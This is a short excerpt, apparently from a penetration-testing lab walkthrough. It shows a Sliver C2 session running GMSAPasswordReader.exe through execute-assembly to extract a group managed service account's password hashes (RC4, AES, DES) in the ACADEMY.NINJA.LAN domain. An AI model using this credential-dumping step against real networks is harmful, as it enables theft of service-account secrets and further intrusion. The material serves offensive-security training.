 sliver (CERTAIN_LECTURE) > execute-assembly /home/kali/Tools/GMSAPasswordReader.exe --AccountName gmsaNFS$
[*] Output:
Calculating hashes for Current Value
[*] Input username : gmsaNFS$
[*] Input domain : ACADEMY.NINJA.LAN
[*] Salt : ACADEMY.NINJA.LANgmsaNFS$
[*] rc4_hmac : D2D68B9A2551256CF9A532912AEC7D35
[*] aes128_cts_hmac_sha1 : 03FE134EAD5DD81ECC3D16CD16AC49C4
[*] aes256_cts_hmac_sha1 : CE99DCD1CEB028DC2DF631C2A587C8582940C140E92415048F58C30A2F2CBBE9
[*] des_cbc_md5 : 89073BEFA1231FE9
sliver (CERTAIN_LECTURE) >